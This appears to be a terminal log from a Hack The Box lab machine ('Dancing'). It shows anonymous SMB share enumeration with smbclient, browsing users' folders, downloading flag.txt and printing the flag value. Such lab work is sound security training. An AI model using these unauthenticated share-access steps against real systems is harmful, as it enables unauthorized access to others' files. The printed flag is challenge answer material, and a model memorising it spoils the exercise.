 ┌──(j0lm3d0㉿offsec)-[~/Documentos/HTB/Dancing/scan]
└─$ smbclient -L 10.129.135.203 -N
Sharename       Type      Comment
---------       ----      -------
ADMIN$          Disk      Remote Admin
C$              Disk      Default share
IPC$            IPC       Remote IPC
WorkShares      Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.135.203 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(j0lm3d0㉿offsec)-[~/Documentos/HTB/Dancing/scan]
└─$ smbclient //10.129.135.203/WorkShares -N
Try "help" to get a list of possible commands.
smb: \> ls
.                                   D        0  Mon Mar 29 10:22:01 2021
..                                  D        0  Mon Mar 29 10:22:01 2021
Amy.J                               D        0  Mon Mar 29 11:08:24 2021
James.P                             D        0  Thu Jun  3 10:38:03 2021
5114111 blocks of size 4096. 1750186 blocks available
smb: \> ls Amy.J\
.                                   D        0  Mon Mar 29 11:08:24 2021
..                                  D        0  Mon Mar 29 11:08:24 2021
worknotes.txt                       A       94  Fri Mar 26 12:00:37 2021
5114111 blocks of size 4096. 1750186 blocks available
smb: \> ls James.P\
.                                   D        0  Thu Jun  3 10:38:03 2021
..                                  D        0  Thu Jun  3 10:38:03 2021
flag.txt                            A       32  Mon Mar 29 11:26:57 2021
5114111 blocks of size 4096. 1750186 blocks available
smb: \> get James.P\flag.txt
getting file \James.P\flag.txt of size 32 as James.P\flag.txt (0,1 KiloBytes/sec) (average 0,1 Kilo
smb: \> q
┌──(j0lm3d0㉿offsec)-[~/Documentos/HTB/Dancing/scan]
└─$ cat James.P\\flag.txt; echo
5f61c10dffbc77a704d76016a22f1664